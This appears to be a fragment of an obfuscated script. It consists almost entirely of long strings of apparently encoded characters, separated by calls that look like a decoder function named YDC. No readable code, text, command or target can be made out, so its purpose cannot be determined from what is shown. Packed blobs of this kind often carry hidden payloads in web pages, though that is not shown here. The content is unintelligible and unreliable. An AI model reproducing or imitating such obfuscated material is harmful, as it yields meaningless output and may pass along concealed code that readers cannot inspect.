h..En.p.ug.... 8r.w4.nI`Ogh`t .v\/E.kEhUn.hnIO \/a.gr*EMOs.Ch'),YDC('h.gql.>.DA.0f.AdxG1_-!.Jek%A8.dJh.jdhJ.AhC\/Abh.IE\\j!n{}AJJIhg.guJ@wu!BJzr#`JAJ0J\/AuJ#.o0k-CJg.yAAJt.3.hx-JvAhJhA.D.xJrC228ib.xCEJx>klSNn\/kAnv"x.MOyDACEhMA.I.E.xJ..gyE Ahjw0\'2ArhyJ)A*a%cAq.AJcJAEAAI.@JLJ.JCJJ.u.jr.1Jp.r.-J|kbw*O..Gr:AJpJ\/s.Y.&i!.4az 3\/J$J2ApJrAOAuJ.hkvD"g\/Jp.ZJ.grJ!8JAo.].!\/AD8kxJSOw3.u+J.r9iwicp0onhMJ.Evh)4..9.wdg...j.A9MIuA.iccCI..T.&XAEJJEIAA..A5J0rAw9JAvSHh\/"DD.Aps9Dj.".l$.g$AxvJEk8A.\/-J...pLJJJhAxJuAwAgJ..JAJJlOAACJA.wkJ.OdgG7JJJ1J.zo".\'jAOJyCje5,skAEh2r3.#J^ wOvv3gtk.x.{qh.*jp.M..dhi(.\'EIO.iA\/hO0x8hKCJBk.\/hhCahJICrxO4IqCAA.Jw.,\/zDosk1C+kk.wJo4J.JE..TIFg0E.gJikJ]\/!Ag{rJAAJI.J..r31E#AJ ARrnAtheI.i.]h!.{wA0Jv..A8J..gAuJA.IJjhOCgln7g#hYAIj..rsO,kn0y.kADJvhpsrdz<Jj "e>.khi.rAzo.I.JnxkE.h11x.2kd.g...Tl"\'.CO.DJhl.EN.JoAgJwDNAzSh.hAgJr.x3A(lk.\\h%\/A.DJgh..puxkJIAgJvIoh..AJ.Atg.k3$g*hk-AkJIhjlhrawh>rJCJCAp.5AtJ...AJJ#dCY.&hk..hJkm.]u!J{gA.J8h AiJJCAec0h.dJkhhCvADJ4J\/sxhIS"h.x1.l7A0nh\/CsAAJr.\/\/u?ad..4b.r@A.DhA.i.yA5g7.)hEvzIJDJ_JhMAbOJiO2ft(XhM.a$TxAkJywJzJ4JcJ{v)X.)JpEA(J$JEJo.xAAfx6y#.Y8IgDArhOJkg,Ij5".\'.sJJ&hi7Jjv"J.A.JO2Edi`.NcCDkA$jh0]2zh.A9AvJA.AAp.hJwJND3Ah.pJwJIJgJE.A.ur.1xpSrj-.|Oby*\/.EGr:FJgJlsnYi&j!C4JzE3DJiJkAAJAAJAJJ0h.v^"O\/wpnZ..Or.!yJuoA]a!#wN..fm).ulgnC<nC&JAmJDEAw.^.k.0 5.DwJOvCH.uvA.drJhJjA&J*ANsxJEAE.rvSJ%O6fk(chz.Cq9;sj."O2.<tBAjZXw)d#.uE@grrE\'iSJA8Ccv!h{hAjJ.djZlD\/AgJJ.IJhOuAEJfJJsAhcCItJ.r..rIgwg.rdkqAhsCC.oJzrh.A8rwiI.sIghh.r.NEgh..CCxhyAyM .0Ig.o..Aork*zJp.kAhDAr#JJfA=JA%Jgrzvh)JEJz.JcJAJ.M+.wvEJ0Oufb(JO.J AJ.^..AAhkIJ\\.!A+JA4JEOAApJhAiJtJGf.6.#oO.+JJ0A.JT.AAhJ6.v.Nx.JwAAJzAIDOx.r.2i8ub8xAEEx,k.STn.k.nJ"h.AO.DSCJhjAAIOEJx..pgnEjAJk.0"2Jruyj).A.JCS.&gA.J.E.AfEuFOnh#Dos.drD1g#.JIAEJ1J-O.AvJJ.0#,Y.AIJJ.AA\/JkEJ#v3]sJl 8Jj`"J2.Oak.0oEz".\/D.rAiJ .gkJ.hJkoc]M!.A\/8hxwS6w#.r+l.I9hwSc10&nOM".uv.)u.J9.wug4..jIAJMHuu..cACm.IT\/&hso1.Jx\/ho JgJfrhwCTh0u9<H.JA.k\/NhC9Ajr"8l0.A$Ax\/rJA\/k.Ag.Afz(aO\/J7JhACJ.ABAJJv..AJJEhElgAvJh..0A.|dEG.JCJvJ.vJ"r\'.AMJv.\/ApJ\/.zJhO,AJJ#JDuA.crlx*DwtEkgh.v\/TcgDnS.E3AjhNj&oEm0C\'b.rggAcw<hID..oIy.ATvTkArJE.zAg.JJAJp...OAfCv..AoJ..$TAFhEu.sJ.kv]A!kggrAA.J..w.&r.1v.w.gJhAhrCAEhzIsiA]h!*{nAAJ2doYC&ar Cr4akhN)qy.3AJJJJyO..r.c-e0h.CA.J hAlpd.<*jh".>hkdi.rAzt.".knIk..p1rxv2JdAgs..T."..oOJD.h...NqJ.sg1Z+Of]oCJkJk.h33(r0k\\x%OAJDCgunzJ:dh\/ITAj+"\/lI."JJAAJsJ..A.yr01udurAwC>gJAJ.AEkif.4Nzr3In.Y.&Jr"!lJ.mA]f!A{wAAJyh.AJJh.aA!J.hxz.E.q0hE70#J^)E.Dg.9..I.h.A,r.* Ju.sAwDJrzJkvC=vAtJ.hEANEh..djGJ_h!hg.J\/krAi\/JJ..p%J$gx.rAo.y.JMJ^J.A!E@X1)I#Ju\\@\/!hBJz.JzJ.JJOq.$DJ-4,.k."E\'Al&JIhJ78j."A.p.JO.Egi3._cYD A]kk0.2.h.AEk.\\N%8wI&@AvJ.DrAiEAF.n|#JoO.Err1.#fJ1AMJAJoOgA.J:.I#.YIArJ0.TASJdEA#r38s2l.8.jD"j2\/OJkI03Ei"r\/A.}A4J\\..k..XJAoJ]z!vwJ.yf{)Ou.ghCfnM&hs.1qJD.JAOy.yj5iDATr039hH3uoW.rA.JJiA.J+Ahl\\J.A+.A0A$JJ\/E2ufJy.A#.qq;Aju"32sC6B.k5Xo)k.J.guC@urrEhi\/JJ8xc.!.{nAOJh.NMJD.ri8+,JzhEw2A3v#0^EE2EAA.u.o"rCI.grCJokNnk..0I#hog.fMO]zimIymhJOrDJCOh.I"rJwEC.M.uu.+M0.I.c0v\'h.JgAy#hhAJ.&AyJrD.A.S.Iw0C2ShgO0.kiAAAJgND}MIhN J#dj\/JT.jJ"Y.uNmrj-0`.EJ$x*M..r81.lBrrw!>JJ.JAOAg0A.J(..AqJCNfY8&yr.EgihCiJOJfJAgb"J\/JNhZh.(-A0OIxEAq.hA77# ^fyigA\/.2.5turi.9\/xS.r.rpxo..AOCigNGIEAdJl.gzGh.E\/\\g%JArlr1O+aNAIwJ.JCJoJJDzAAJ0OArI-u|2ChA(JI.E.AAgJ_.g#JspI.kJO..qhyY.&J.+AwJADI#D3BnAl.8rjI"A&eCA8"0kJCJTh.A.J.CpETxjC.J JA.iA8.,.ryvpOzg9dkkv4.IDpm.k0p.f0?.Mgs+I hhAHrrArJE.MAMDrgJA.JIDXAEgo085C7dh.h0ErzdJ(J7J.M.CJA$k\/A.gAu2J..JNiJ.A...Egy.JJJgJhAfDnX )r%@ui@pAIJE.SAvf\/6,#Cs3I.k0OM..AAJ#.JWJ,AAJJ\'hCJAhJ7rjv"J>JmO+Aa%lOShy}1vc .mEriCu2OAItA_..AiJgAxyAI 0k5hzz0+iCAzvDH \/.DJ.rp.9hjh"J.EhyJJAnCnoL$.JEDEu.Jo.w%Aqv;kjW"J&m.qA8JhEgXA)1hzA.JvAiJq8.cs!h{EA.JzNnZJD0-J,-J.OcArJhJCul....7hgh.v.|DJ.lcslAEhiEbv.JjYAuMhIJh.gA\/JoCI.AlJh.A\/OhrEM\\A%sw &vAAJsDnA.DiF1ng#.oh..r 1M%JJ.AYgxEv$h*zgAuvGu:bJ .+g\/AA\/6).hJAJJ=Cjohf*4hAJJD.IJAJ&AhJqOzgjA\/JqhA|k\/#..MA.hED.kJAoA]a!JA@iAppw.9.+ho.g%uJ.EtA.2An.DOAv{)[zfTOEu\\I%c\/wDJA}JFA.C..7AJJN..zAFJ0r.kJ.k-]h!AJ..E.S*h.nr.1hh.rA-.|\\C.oyyhJ%gJJgJpAEIk#I3JAAJE.xA.JfElNhq0.JAbJ..hgxA.\/C)rhCIA. A.J.h.A.JJhyJyJOAJJJAJNskyssEX4\'wInhnJk..J7lvg.0.E3AA7hI.2goyhnC&AnD1dJ..iA-Ih0k5CDO0kisA.vrH.uIA.NJJuJdAgJhI1h1.j$2xC.vA"kDAA.Mf0(COmJ.JsAEJuOCg.hC<ABwA9JghI.kus@JVJGgJ>JDJ.gr"J\'AAkJOAJJoIrEC2.3.#,^1y.gg\/v2.5IuJiA9dx..z.up{oh.DObiyN.I"AWJthMOvMJC1AhJkMdJCA#JAA+S DAF.r7r93"#AoD.zf.(3hH.h$CmsJJ.n.8JIEgJu.A1J.qr.j.3C#cXvuu@kr.CsBhA J.hJJCxf.wwrsCwOC.mA"O&CC.88,0|v\'wACJBC.OgJ +sc0!.AO0Ox\'i..IT.g8.J..O.x2u0\/E.A7AAnD.h.s1IXhDgMh..E.jETxG.wg.tgyrEqC6g..rgu\/.rpvIgohTgI7.rMhginUx.ITEifIE.owd.g.hpbj|pEj.. wwoEhJ.JlrSalu+u.#v.DJrA.udMrouA2Ajba#.g5JouiJngo"iOhg.v0Cb mJMIiJxJ.5aqpC1MskD.r.Eh\/puuNJydynxC3naunJfsg.y..?ph..I.u.DruAslAk.sALJbCAAAS.D 0l2\/hAA7rI*h%+ys}pIAdrJxd5\/JTAjw"p.kd.r8-h`EEJ$D*q.hrh1+#.\/yJ.rJm."O&..JAJJA.JA.JNdyY.&.ruEsi.CCJ.J.JAkr"A\/id3ZN.d-s0JD.EkqAh_7*#8Y.gvm.iEryBwDk"A..Igh$AuhSAJJdMoJNh9x.u.DJ.uxJ..ArvA0A5DzohgOozpJCJhJ.M}bNJ.O\/fD(Ah..6$hmAJ.J&JJJuJAgyX.))N.A>JAJAJKJOfM6.#wOc+9J Ch8.,w| \'"sJJ0h`7.jE"h2ABvDu"cM..43ATC0y\\g%A\/ADCs+1A+0fJo$IyvD0.2Ah.OsMaC.!gJCkJ]t!ggJ.IA.J D A\/J#O0r&-1`A0JyhJrgJJOJhJrk=#I3JAAJ.ChoJf+4wJJhAC.lA7k#hOI+IJ.C88J0.JgJthJsKdn<.jJ"A2zB|D."AN..r7A(i0k9.HAiwJ.hAx3u(Dw.Cx.vh=hAwJ2hAAdCh!8dpGg_P!hJOkDA"\/lJ..klCJ\/hJoJ}pII\\\/!r{CAAJrh..wuJ@.uJBgz.JAJgJqOj.gD6AEJyJDJ..3.qxuJ.AsJeA.AJwIOxE\/iA6A.!\/h.1Ehg.r .t.CaIEAzE.A.h.#Iahgg.\/rojJ.Jf.Yvv)]A\\J5.uAJNA1#+.\/r^OkAFOn.#yo\/kJAAJPh9l^ry-o`JEA$A*4.nAVJ!.C#NY.A.JJ.@A*Jt..AGJ+.AJ1JsA`JcAAAlJzhCk3"h\/S.AIy.xrAE\/x2C^JJJq.AAh.2.76.pg...3IJ\/ksJywuJn.jJ3AOJg09uaA%\/yhW.+l\/4oCIEAJJk.hvvFAOfzdCkJ5JkMnbl*.zoAhJ1O;ru-.|M}rIFi)]0!h+iAhJ#NkYC&suw4IzCN.qn.AASJIJxOi...Rrh8k0Et0\/s. JgJzAjJ]AJNDkEsmEJ4.wEn9nAkz.47 vh.J.a3fAihl.hgzCJh<A..yJAJJAJy.E.085hztTT0o9iH.\/rDhskJsJ+AvJ.AAnxJkh#o\/}ht.kHA.kJu.J..v.u.cqw;lj\/"J2uo-fOB.zwXI)J%Jui@vhgEKiJJ98.c6!.+p|O\'kshZfDAr\\eJ,LJnOOA.JCJAuC..ghrhng.\/km7&.A3sgvAhhAkzzJ&!CSAwChyE5GvJFfE.9 HIy.J.AhJgCnAISJ.iJzhEDwAuJwJkEAu$J .hNwJ1hEoCbAJk.i.\/srwAcEhSDCAhJ.J.sJAnJGACJ.EhXN)CNEla\/.sACN.rMyJ.JAA@ACJD.lA.JC.3IoDrrJOIJJ+uc.!.Af0IxAig.9TYg..w.JONx0u.\/..J7#AcDgCnhyIDhu9.ah%AJJJ.DCAAC.Dh0k2.hfAprw!.JbkI].!<JCJn.A.grz1r%\/J9A.JCJIgJJAJhAgE.#&3|A3JAJCJE.kJihSCAlA7!#kXO+.JA.uA.JcJ&JkhAnAdx<.j}"I>bmJ+ha lJS.yI1Icu.hEAiku(OwIJy.}IJJJhC.AgSIEk0h2rhDA{hSAkJE.<\/ ?$dO\/AThjJ"wl..eJJAbJAJwEuArJshA.+\/IJArAm."E2pCh4uAhJ..wAYJ..rk..8JAm0]t!4+o|O\/I.eAgJ..IAJJ3hAJAhEC=A!JJJSug.&.E7Ag..A.hDZ.wc.lzEhiJbC.GjGAOMoup.CgwDvA.CpIJ0y5.7AFrkA9JHJihJInJ1gJAv.oAIAJdhhDAAgJ.JAOJf%(AO.J hno*}.tmk.AL.!swwJcEhwD.AwJyJAAuJhCuCqBfz4X.) .hJ.xM.hwrsrwaComk"v2AO.k|,D|U\'.AlJA..kC-iG%JEJ...AA.A.h6 pj.N.iIs\/.sJy"uJnvjz3 OhgnOJ.pihE 9hH(y.}JJ.JCCAAJiuEu0O5Svrhrh"E.zWJ9JrJ!M .Ev.J.E.u<Jk.7NDJ.ArClArhdIh\\N!.+.ArJbhr.ruJ@A!3BJAAfJ6O#pYyMJDDA-J3I{"r\' lsJAh.7ojh".>E.ujqmJ8..g.J.rxJMAu9p853zEiI9.K.w.mOS.hJAIw.rIk..m.g.rC.Mg...Ag.mwnCkn.uk.mwC4CY.wMr.AEuzohwAJr}C(izw"ol.ES5@C2rhzwAD3tCrz.lCJsi.-.pDfrh.0.kiJl .Ai.lpT2pn.OC.UkS.l7.AE"E9t CJEOE.ISrwg},O.OsANzI.h.H..EcgNsI9hAH%.ogAAgsJu.mA.h..wgmDErzJqcElAzCrC..JMgufvbAW..dxqmh_.CCzhrA.OGCAyhkrEshC.A.yA.h1.Gohw8AJoEhIgCo.ukA\/8.v#.9.I.JC AwCJ.}A.ch+d;(.AAAyDwU.bS.MJg9oA\/T=I.r4DwIZ)khggRAjJAJ..Vlw0.h8EUJTsD\/JAr@rh.A0Iw.$NQD.hArcJ87;<.nAsy.wh..SJMt.h8vAEJjoJwB.fJ6zw\/Jh.RhjJAw.yVu8ww.Jm.BD.D0J.rKr..2wJwJ$rQk.\/AhdC7A;g.CA)3uwI.pSigiwJo.\/w=..ksIw%Z.4AwdRJznAI. Vz._+.8.Uvlo7DyJgJ.Omewy.+OgJxy.oAn.zZA.I.h RA.AokJyvk+J8gAJJ.yAwd..Jrvr+pJIdE6f;AJCzr+.8;U1j4DpJ.rCrk.Ao w\\$&QJ.oAJ.AD^AgIdh8Rf.Ao!Jyz\'+J8wAAJJ3Ew..fJ.v.+IuhRyTrAc.hVF4..J8JU9zhD2Jirrr..rkkwv$.QgIJhC0J.AAJhhjh.oNDI.a.o9hJwJEir\/g#hx...\/qAE#AiCa.Aio.IAkEAEIulAAOCOA..C.kh$Jjk.NEhv.zC.g3p.x.IgDgAAohtCOA.kI,3AhyJujkh.yO=1pLsA.hhgwrgkS.dAAA,hc..d!1.y&C.A.hACg.i.\/9du.CChAczAIvEviEj.knEmgipAA.5.A.ra.IJz.gihhd!.0Ahk.d1.hAEhZ.!.SyxI.uoj\/\/r8AvJw.A.k.hm.jCmh&AutkwAr..ug.E .3cyICg.qhkgEvs..8yr:k..A3\/wd4NC.ks.rjAzc1.nqhu.AhCC.mCOAgMCnCggr.AJi.CA.8C _z.6E.iu..I!hJ.CDSu..IIzhg.SDAugm.y.hII.hl8gg9khyu{..7hNAy.J6ScO.A%h.AIJO4+CwJ\/Qw\/.ADluNdh.$Alg9rk0rE.u.Akuvy.ghp.|.u(ijE.vob E+vvzi.42J2.hA..Eq.E. CnA,gw(GCAggjnAuwyrHy :\/6AhAjcE96..n.Aq\/.EcE.Ek o#AIsJ.Akhog.iA4v .TEA.kvJ.jA5..I?hhgJrJpdvzoJk.AuhOjg..AAzg\'.vIr.IArAllA.EZirh$nh.AC:cA.rSA4..AkirAASaJura$.SpJynAAE.jJ4AS h.allrDhk.D.uug.AErgtCg.khrM.w\/f\/1d.wa.\'AJhygnao.rCw8+. A.rOqAyCg.3cA..j..y\'.JAp.Ak6v.z\/..2y2hhqg.k..C.cCeA.Abrvg.yJ.%.rwCrtyJ:.6JhAs.kk6A.u.IqO.rcwA5..Npn9ghwho;.JAovs5tfk.tA..JIAh.gJr%puvho#kfAA.wwnAkcDhmkah.+ h..A.AO]Dhy<rJ!.SJhonAaJo.hAA..Io.hAg.kJuCAI8 vi.9.x.7C..x.uEOkhi-h(..4OzOrr8tAk..A kDmJES.MT....hAq.:3.i.hh!ham..7u.kcgEA.GfJzx. aA.JCoAhAJv.gk\'hrrAz..2xh..w.1Dxh..sA..rDJ.pyi.gAJ._p0or.uyOkunruA.hC.A!.i.[0Ytdcw. Sgk#.hoCcyACv0kb.C.]g3kh6..g.HqA6A.I..q.."4wAgpJ.DM?. An.sIqrvA r.gEw w..9iDC..r#IAh\/JdqEyr)ply.l3oAhAw.IrE...i..IoA.siDh.Ayu3r.Iu.abhg.3ME.NJhvAAh1j.pIrJA..JgAaj.C.N..y.AjEoyk3.ywtIrJqt.OuskAwj0E.hkhmC0.kl.IwA.IA..5h2hhAChtj..JChAoCq.JA3dhgh..A.h.Euz.yhD.0Avz9puMt kIrEk!R2A.uju.6rkh, ACuAp.ADhA. uuMJAArArgA.u.uhh.AJOo2gLh...Eg..ls.NNAAujCwEh0mk0OSuxECt..+C w A=h+..Mi.kEmOEu.A...c..NE.z.AgT.AAC.UC.g0.q.hA.tsz.rEp..E.xAmaD\'pI.AEp.hD.thAe.M|h.mEhzjkho.N.ktOogiEOu#,:wrkD.sDg!JE9.l..wAjEAO.yEzAsO.kA,hax...I.DA:...J.iAw.9wEAv.rA?crvICIC hAICroAfhvw0Aghkt-h.CyhSE\/.d.nwJA.kJv..h.OxIjA.wN\/..A0nrr8vAEchcyAk..0...Jw\\8Jq uA6Ackyhq$.9..igl..p0.h6Hih$..C5rhAJuA2v\/d.rIxxJh\/AhhO.pg3.ky.jA.JI.khAyhDyC0.vxp..C8iA.hA.dSr4vO".IC\/.4Arp..AoAE..S.AAC.Ap3p.vJ.kIEhqwIy\/kJgdt.EA.J.asn.C0DzJlkgI.5AJvx.JEi.JC.E;.AESy^AIA.hd.hAJvv.h.rMIQ}93k..IAJTThSrIJkTru\/r1.OEw]h.pA{ENAwgIfaAAgArABuDhAurii.hEk.J.wkQI9fk.wI,Cw.rAJAS#hs(yE.]3uAwv?\/gfhppgJEkjhrpd.EA.1\/9AKt.r...bIV`\/AATgAJN-AkSO.kike.w3(EEP]A..ArE..r.IgJrrJJ.gOOhxOh.JAx.A.J3AhBAA.kO1hMk.I.qn.A0.znwMhCowg.AJxJ.EgIE..k0Azhl.sJ.rS8.vD*u\/h!ykyjAErI.jAT.A.hog.(A4r).AohcAAo.r.Co .z|..skJ.h.fgAU.cur.l2rdghElu+AIuJkcAAAdh w.yCk.Asz\/y(uA3*rAonzhkrt.6.hAy..{ADv9.A.oM8Qo9zkSw8rgwI?Jwgw.J10hwh.rvA...vMghJADThuCrnJhT..TS4hszu.c.pEj.hT9AErEiihDkJJ.w.Q.9:ktgJrgw.?E8*wDJmgI`..CEA,..u.kiCe..uJ$g!hAtnAhrhgqhezgJDj1ep.W.wfw?Eoch2pDJrsz`I...MAJSSOjh,zA% .S. A27Ah3kA4h.g.AA0.EploE.C.;C .+S.Qak\/r.AD8.gM@AACkMpw..A.kJ*.w.kkAROCMMhJEACAE%tAOy1hLJAgh4.h0s."S6_(.eI.\'Jlnh\/AA.q..I.\' AKANe\'{.\'JADA.cw{9\'nA.A.aJ{h\'.lA{hhL\/AhoA .H9nk\/.JOOEjA.AAkO]voiw..Y.AOkEA..0yk\'D.CBS h S :CtEA.NAO%EI.ggAE\/AOg.{lCBTsC.A\'.(9gkNiJuAh20.ydr..CIg.a0=k .l.COnE .AgdE.AbsJ{NC.SrCAAAuDi.pAr)E8Ap5J{v.k00[z.kcJ.EiE4M.Dg.rAEgAx7h.OIJ.JAEs-hihwSCwE.oyJir%AA.IyMg[J.zcD..CJwJuurEEBA.+..pIyo{[..Ack.oy.w...y.ss%JA8IJ00[h.gg+.fiJ4i.J.AC#EJAi5rIvTAhM[k.JggN.A.ubi#CAEfAC6AhIIJ.sAsC.E.h..AgiS.hAAywJhEshIA.hAA.AOA.OSw_spOhhgAi..9A.8oh#qng1A\\gyOIChAAdrhha.ICjE6\'.hh#IgshP:O%DDvkl.DroEMmA@E)JMIEhJAovCCsAIrJL0.OM .vkJ.(SAhsAshs.AJ.g.Az.AISsE.\/ir@ggOM..JwAS.I0gEOIJ.yChuEhr.gnykhhA.hw.AJ.g.Ah..IIEvIvAcEAJ.I.h,A0f..J4AOsJ.yhh[EArAgOvq..cA5oS4h9P)DrvulC.hk.s.nJ.0SCwohEr\/IrOuw.wg.oik4o.#IES0mt%fgwIseAkdw.ii.ZAgzHC4Anyvw1Ny.A3Jhzg.kh..k28 hDiEg)AguqidhCSdzz4u.DkOO0hjI\'.7.JNp.Aw"rpsJI..hAJ+phgi2gNpIo..c4o.JA..Aysw.CxI>O.8\/hrgO(Elc%dggIaeAk.w.wJCtsqI".{A.0vhbiJg"ptoJ.i+.hZAo..y.w0psCSmh4h..ghOJhCA}8uhJIre.kCwzwJuDAAzzC.pE[O.HgJ.A...D3JhAg*AO.Cy;4#.0woCumA4u.CgJOAhAIA.A.sN\/..wpARzmCpo.[I.Cg.MA. 3*h.guA4M..J3.4A.wg..uE...a.I,.w...h.5DIuhh \'..kg.S.hqANwJhjsgI{."AJ.vOJ.wSv_EpIh)g i`EJ6r.mhgIuc4gkCJ5gCC_g.*I.iJ.gAJwJhsqJg.AvCE5vxEhCl.DAo3M3AkE..+CDh0PhSpIr4oOwAIuvJuE.rvghyC.2s.5 SrhAJ]xmhjl.C"gjjDAEE..iCxhJPwS7IpgsOoABu.JJE.rhg2y7hJA5hh.AE.L..A.JIhE.IhA.Ez.xC.hdPASsIJr.Ajr"l"g.Mn.pku.MSMh.AJh...EhL,.r.sI.hugahJEldM5ChIJP.J.+T1DDh0jlgnkgw.Iy5JiADAA73gh..xJ.iM..DrDhzkj4....N0MuAJrSkYishI3AhAg4inwJD.D.JI\/AIJwu4o5rihDC..gg..0Oh.i.o2DyD0JA9AhENgN0uJ5AiMDC.`gJ.q1sJCwihuDgDip\/j.gENrNrAgrJkgsghd3ShA..Jwi CDcXeg..CJumDk.[0.g h0EsujiCC#.A.C.8Ago..izpgqrhkJ.uI.oJIw.G..OwM.A"or..xA.AIgn.girAki.hA0k.*EIkSAfzlJpvhsAJrJkgAzo\/IhjJ.w8hwJ\/xhWtuh.rpEptbA.h.E..dyA.pIgh8Ap0AhprqNNakg..coj.kSCDJCId .6EJ. whhgIh.wAxsJkirCA vNo9gJh.II.DiJIt0Ay..D[.IJrJCIIAn5yxhg.Aj]IJ0.C\/CrC..D8 .hali.hkE.ihkIh.IA..CC4qor..qAihrMAIhJJ.nECln.ymho.ziiIr0Ey..yEiCAEgdJgdkxzAz(3jiCSphwcAIwAg.gJhz.zEl..k+rKwyjhg.\/joIJ0FyD.J[.A.gJ,oJabJ.9eguMC2p\/IhjuJrCrC".=cDIIIgiJjSzJ3[zSgyg.E.I.AMj.neiAEz.+dkJA3.y.hgIShApJnoKbyyhEA_5rkIc..b.iI*igjJ..qJ0.$h*Ay.hA.IsCggkAzug.vld.chN9I...zAurn.l.k.9Jrgo.gIiDhhrIp\/uyIi..hgS4dCuE.2q\/h..DdOy.C\/u.nH2rqrl*AEg|rAz.v.lOvCtuk7AA.70.k.c.E9z.hJIkAA3^zrhkE\/IqhxtJ.Ju..ci+..hzEJD5hv. I..nnngqgcOJJ9fi.wd*ui6.pIJ 3h.v2sI0.IOhn)KJyAhI.xi2I@0.yh..[.cJN.rho%ggi2hi.AjAIg0KhhAunsrhn.Kby.hg.cihIp0;hNAhgpJhgAOrO..c3nzJ6lEZCk.AIpnEg-kq2E.kdhrJ.ldAOgO.fOAfurJuvwg.vAo.mE..d.r .rdJOnO;bk.JEMJhC.C..AdocE1.x.hk.hCr.A.iCgkw9nsoIlho3&ghh. ygah rl.-.pCxk.yi Aqu0kuEDn.jvJ.s3kkJry.cE=rviihJ.A\/nhzxJuiCJlJAJglu.wlvA.h.rwhwIghIIhs8IrJ.JEJdh.Aw-w.gEI .AfA.rcvoJzh8..1qw. kZvp...fofkhr iJh$.r\/ChJxyuoCIncACg..I8Er..A.JsvwJChiOhY\/s.yxgqJg,.nan.o.glrr0.yd..faIh.AOg.urw9v\/.A.5gJ.k.rq..w.y8 r3.I..oTjO.za..Dr .8Ehd2.AgE.E.yqo. .SfJ..cDoczhkru.krIlf\/.4c.oEzlmlu+k#IJhfv..:3.kzrv.8kSrqi4hh.Jfz.McDo.zj6|.JqX.JwbvAfAcrh\/DEA. pxA.swAs.wAC8.u.$C. \'\/JsJC..1kfr9.n.?C. Ax0.Awxs.i.Cs.S. CJ .Co.b1A.6q@.v.8fh.o O0..lw.sCiACr.z.mCy 1\/isCC".dEor+.h.kC3 Jzu.A.PgA.s.t.uOh nkJAs..0g..whohk0 4ngDigosp1Cr"..l.r..gdw.Db(zgAJ uvp.m."swi$CIidh+v..v3Ak-rA.CMTau.v pkJvi. 3kvA.r.h.ughlwrJ.gd!.kbl7hA0 u"kfN.dcX1}.uAJ..f6.6c^1k.7kAv@.(3.v%.J.u.MwJ8+ro.v.Ns|iICJi]hn.J.NAqn 9.tMhAjA.p\/.h\'xJuAD..Jx..8.z\/xhOxM$`j?uzI1hJg6A.gg.AodCf. yEhgICh%gciwhyyIA:fA. c.1A.\/.SgOA \/h.hI>hw.J..I$h8g"SOhOjs.+shI.arr,.J...2Cr8d.CD.pC.ACAk u^wI.j.h2J\/..h..w.o%g1.J\/Jslpo.Aofh7.CiAkqn^h.uihrh.x.h"x wslDh3..\/$nd.AI..+AA isyIhk.1rnJ.JNT NsJIgks14nC.m.0.CAkhOgsh..wE. J.FAhnru\/.!pXrhw.Jr  uOvl.JgDAtfO..gcAT\/k..\/A .JJ vh$px.dv..ApE.PwuinrhA* -.G.oA) A. 9AsAICkh yJlhd I:h9ihAhJOhhzz..#.4Eh.A.wNOIka{.A8xrtE(.Cp.r.g.h.AJu( 0.b.0AC C.AfA.hcJgMkh AYArl.%dr\/gstpr.vjOhhCDnh7..JgoApy8hErrrA.D.A\/Ah\/rPw.kwA..IIA.uA. OAOEhdihczh"$.u.JA. 8kr$IA1ulwyOA.J.p\/A O.aAh tv,#CAw.gD "vgGhIA.hg.Akif.. .0.i2s .XguAAJh tC .lcp hCAh.0IA 9iA_}Ov.AiA \/hdr9.3Ab \/wJ"iho\/Js9v0CJ frEO-kJA .h hm.g|h0A..M2gOYn.lxAJr*.hvg.h.A.A.I.k.JIdkM.rAmlErA. fh...AO!x;kgA\\vJ.i. Irh\'Dyg..CCz0xf.AuiC.p\/Cs.vrDA1EnE1kAlIhh.w..Jf,M .i0AkAE}f0.JshrJg.gj(n.cOxM0.ufa..cAo!AEr.rllhZ8A.ChgA.\/fA.y...J...A.JnrZeD\/wAoigdhnsAgcr^.sw3.J..I.hA..E#,E.C.yS,h]OIIJ.rAT.E.NCw!.d}h1Ohk^Ak5M CAglA.r+h <.SipDcENzlkN =...ED7ACy. .hs..A.gg AhIl.AApr Ikhhi.CC*uQ hO.kTE.i1kA A. k.vaOxEA E&O.!hE{J.C.  ..\\. .Ugf sh6u 0h.b 0.4.D.u.5 Af..ACChr gh8.rrAnh .r$hD.l.g Emyg..o\/A a\/f\/v.4.O 9..oA\/.n! .oA.E9.o5 h.\/...".k N...\/\/.s| 2yCh..hiD r.wI..r.. w.pn..A.h 4.2dz...\/  vbu 9jz! o.1sJh&DA Agyr#hgc! 3zoi'),YDC('J.)to}KO9Jhf..piqu.6EO2R?I8Ai.OJ9b5.}dy%O\/zhCXg|c.uo5hh..nh34zJOthhOsvY.ziui+hAhhEACf..kO0v.OwAgkhgIIrJ.gNNMg!r0r.xqr.1HOOzODgyC AiuM.iIAxhIAg..\/S.hO..i`I9iJk.fk.hhNPJOA\/.+.Iw..+ziog vD.de.uuO.8MwJy2jgnhigvYan..xdgOCgAJrCA.drC.kjoAz.wO..OvhrIAIO.Og.3s8.iC\'I.oSifIION.Mg!.E..*wrh.ShAhrOgh.Dwu.pyAhgh..xdcSEhhIOhNAokdpuCMrD3ghhg8DO.Cch.\/2dk.iEiJI2.u.MHJOrOogjhckv.JCAc..AE<.>gCiMho4scAx.Iq0..NIdo..gwgcA.hdD3I.iHh.IE.A0fmChzvgJ8sAAg!!vdJZ.gfSodpfE\/gwwk.aAIwOIMkI*nAgcr\'kI.gChdN.cEJ0wEpDutwCkDJCCcnAApmhc.whhvoOOD.(.AueOP.fk.cij.Jcm.CODzEkkJhvv.A1ef\/.0iOviIgi1j.iAO.\/3hfX.|I.CoEhM.Nn CAC.Iinu3wgzEIw..KdAJIA{d1M..NiJ\'kjnIj05&u8 .gOgi.k.JE3g..ygIkphJlAC.Ny.hBA.vd.h.)ESCjAZzAzg3rz.g.gwniiCh\/EAxvkoJh\/byy.0riaD>rr7pru9.OIOo,.8w3hhAd.IIhh\\.vChvwu.CwtkgXI7.C.<DJ9hyhhCAOl..sdo8JI.IuizjM.hFwrhlC.zf}uKCupENhcy.sk...OyJ9fo.vCD$-2.JAvSg$Eyo3.odJJhAfbOA.uO8hrI.yAuz3ghv7d^chNOID.rz.m-2AJIvOz.OhO.Cf.n.ii Swh.h.II.zbCvJAvdhyCI...tEAfl IkA8.COJAEOwy8fx0JkbcyE.zO8zhi.AtgTJD{.nOxyOO.rpnMgAkO;.9jy.hE..i;OIJ+3I.A2AAOrI9eyYh.A%vc.yOqAIn"uC.ApyrEc.NEr aN>J. 